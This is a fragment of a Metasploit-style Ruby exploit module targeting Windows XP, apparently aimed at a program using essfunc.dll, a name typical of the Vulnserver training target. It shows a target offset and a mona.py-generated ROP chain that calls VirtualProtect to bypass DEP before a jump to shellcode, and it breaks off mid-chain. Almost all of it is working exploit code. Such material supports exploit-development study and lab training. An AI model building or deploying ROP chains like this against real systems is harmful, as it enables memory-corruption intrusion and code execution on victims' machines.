 21 [
22 'Windows XP',
23 {'Offset'  => 2006}
24 ]
25 ],
26 'DisclosureDate' => '2020-02-26'))
27 end
28
29 def create_rop_chain()
30 # rop chain generated with mona.py - www.corelan.be
31 rop_gadgets =
32 [
33 #[---INFO:gadgets_to_set_esi:---]
34 0x77f01564,  # POP EAX # RETN [GDI32.dll]
35 0x6250609c,  # ptr to &VirtualProtect() [IAT essfunc.dll]
36 0x77e62d1c,  # MOV EAX,DWORD PTR DS:[EAX] # RETN [RPCRT4.dll]
37 0x7c96d192,  # XCHG EAX,ESI # RETN [ntdll.dll]
38 #[---INFO:gadgets_to_set_ebp:---]
39 0x77bef857,  # POP EBP # RETN [msvcrt.dll]
40 0x625011af,  # & jmp esp [essfunc.dll]
41 #[---INFO:gadgets_to_set_ebx:---]
42 0x77c2289b,  # POP EAX # RETN [msvcrt.dll]
43 0xfffffdff,  # Value to negate, will become 0x00000201
44 0x77eba3d7,  # NEG EAX # RETN [RPCRT4.dll]
45 0x7c9259c8,  # XCHG EAX,EBX # RETN [ntdll.dll]
46 #[---INFO:gadgets_to_set_edx:---]
47 0x77e96d43,  # POP EAX # RETN [RPCRT4.dll]
48 0xffffffc0,  # Value to negate, will become 0x00000040
49 0x719ec15c,  # NEG EAX # RETN [mswsock.dll]
50 0x7c8409d4,  # XCHG EAX,EDX # RETN [kernel32.dll]
51 #[---INFO:gadgets_to_set_ecx:---]
52 0x77c10e6f,  # POP ECX # RETN [msvcrt.dll]
53 0x7c99e2fb,  # &Writable location [ntdll.dll]
54 #[---INFO:gadgets_to_set_edi:---]
55 0x77bfa88c,  # POP EDI # RETN [msvcrt.dll]
56 0x77e6d224,  # RETN (ROP NOP) [RPCRT4.dll]
57 #[---INFO:gadgets_to_set_eax:---]
58 0x77e8c50c,  # POP EAX # RETN [RPCRT4.dll]
59 0x90909090,  # nop